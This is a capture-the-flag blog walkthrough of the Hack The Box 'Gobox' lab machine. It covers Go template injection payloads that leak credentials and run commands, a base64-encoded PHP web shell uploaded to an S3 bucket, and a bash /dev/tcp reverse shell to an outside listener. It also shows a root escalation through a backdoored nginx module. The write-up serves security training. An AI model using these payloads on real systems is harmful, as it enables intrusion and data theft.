GOBOX HACK THE BOX WALKTHROUGH
WELCOME TO TAMILCODE
HERE IS TRICKS AND TECHNOLOGY
So in this website, we going to see about the walkthrough or writeup for the gobox hack the box machine and we going to take over the root flag and user flag from the machine. Let get started.
ENUMERATION:
So first we startup with nmap scan
STEP 1: nmap -sC -sV 10.10.11.113
The report is shown below
Further analyzing this nmap report I have found that two interesting ports which 22 and 8080
And I load the 8080 port in the browser it was redirected to the login page ( shown in the below image)
Here I have tried the lot of SQL query to bypass this login page nothing it is work.
And I clicked the forget password.
After I captured this request in the burpsuit for further analyzing
Send it to the repeater tab
After seeing this response I have found that it was running in the Nginx server not an apache and there is golang as the forwarded server (shown in the below image)
Basically, they can use PHP but this time they are using golang. something it to be interesting. And they showing as the hint.
And I have sent the payload {{ (shown in the below image)
After seeing the above image you can able to see that It was throwing the 502 error
After that, I have searched for this on google. I have found one interesting article (link is below)
After reading the above article you can able to SSTI golang exploit

You can able see this vulnerability hint on the website front page ( shown in the below image)
So now we going to exploit this {{.}} enter this payload in the email ( shown in the below image)
Boooooooooooooooooooom!!!!!
Now you can able to get the email and password ( shown in the below image)
So let we tried to login now and we are successfully login in.
Further analyzing this above code I have found one interesting thing which debugcmd ( shown in the below image)
You can able to study this in the below link
Now we going to execute this payload {{.debug "id"}} and it shows the root ( shown in the below image)
After trying the lot command I found that it was not allowing some system commands like whoami, ping, etc.
And I have found the AWS using the below command
STEP 2: which aws
STEP 3: aws s3 ls
Now you can able to locate the aws
So now we going to inject the shell in tmp and we will transfer this to the website for access to this shell.
So first we going to create the PHP one-liner shell
STEP 5: echo "<?php echo shell_exec(\$_REQUEST["cmd"]);?>"
And encode this payload with base64 for escape from validation
STEP 6: echo "<?php echo shell_exec(\$_REQUEST["cmd"]);?>" | base64
Now you get the payload.
So next we going to inject in the machine using the below command
STEP 7: {{.DebugCmd "echo -n Paste your encode here | base64 -d > /tmp/hacked
After that, the payload has been stored in the tmp folder
STEP 8: cat /tmp/hacked
Now you can able to see that payload.
Next, we going to transfer this to the aws (website) using the below command
STEP 9: aws s3 cp /tmp/hacked s3://website/hacker.php
So next we going to access this page
STEP 10: http://10.10.11.113/hacker.php?cmd=ls
Now you can able use the system command (shown in the below image)
Next, we going to take the reverse shell in the netcat
Before that set the listener in the netcat
STEP 11: nc -lvp 9001
STEP 12: bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.59/9001+0>%261'
And enter the above command (shown in the below image)
See that listener now you can able get the shell
STEP 13: cd ../../
STEP 14: cd /home
STEP 15: cd /home/ubnutu
booooooooooooooooooooooooooom!!!!!!
Now you can able to see the user flag which is user.txt
STEP 16: cat user.txt
PRIVILEGE ESCALATION
So next we going to take over the root flag
Further analyzing this machine one interesting thing which has been listening in the background
STEP 17: netstat -an | grep LISTEN
Now you can able see that 127.0.0.1:8000 was listening but it was not listed in the nmap result
And I have found one interesting article link is below
And there is a server which Nginx, not an apache server in the Nginx there is one wried option which command: on ( you can able to study in that above website)
So now we going to exploit this.
STEP 18: cd /usr/lib/nginx/modules
Now you can able to see the ngx_http_execute_modules.so file
STEP 19: strings ngx_http_execute_modules.so | grep run
Now you get one to execute the file ( shown in the below image)
STEP 20: curl -g "http://127.0.0.1:8000/?ippsec.run["id"]"
Now it shows the root
STEP 21: curl -g "http://127.0.0.1:8000/?ippsec.run["cat%20%2Froot%2Froot.txt"]"
Booooooooooooooooooooooooooooooooooooooooooommmm!!
Now you get the root flag which is root.txt
I hope you will understand this article if you understand this article please donate to us using this link


Post a Comment